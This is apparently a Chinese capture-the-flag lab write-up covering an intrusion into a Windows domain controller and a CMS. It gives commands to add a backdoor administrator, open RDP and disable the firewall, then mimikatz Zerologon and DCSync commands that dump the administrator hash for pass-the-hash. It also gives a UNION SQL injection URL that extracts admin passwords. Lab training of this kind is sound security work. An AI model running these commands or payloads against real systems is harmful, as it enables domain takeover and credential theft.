

知识点:RDP、zerologon置空密码抓哈希打PTH
这里因为是系统用户,直接开一个RDP远程登录一下,然后用mimikatz抓哈希打PTH
1
2
3
4
5
6
7
8
9
|
net user liernian qwer123! /add
net localgroup Administrators liernian /add
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh advfirewall set allprofiles state off
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
|
这还是个域控,需要加./用户名
登录成功后直接抓哈希


发现抓不到,原来是打zerologon,将密码置空拿哈希
1
2
|
privilege::debug
lsadump::zerologon /target:cyberstrikelab.com /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit
|


1
|
lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:"" /authntlm
|


有哈希直接打PTH

lab4
flag1



知识点:CMS,sql报错注入+目录穿越修改php文件

老规矩fscan,但是没扫到什么东西,应该还是要扫描全部端口

发现5820有服务



在ad_js.php有sql注入漏洞,会回显在第七个字段

可以用报错注入获取admin密码
1
|
http://192.168.10.10:5820/ad_js.php?ad_id=1 UNION SELECT 1,2,3,4,5,6,GROUP_CONCAT(admin_name,0x3a,pwd) FROM blue_admin

|

这密码,感觉爆破也能得到



登录后在这里可以修改内容

这个网址可以通过目录穿越指定要修改的文件
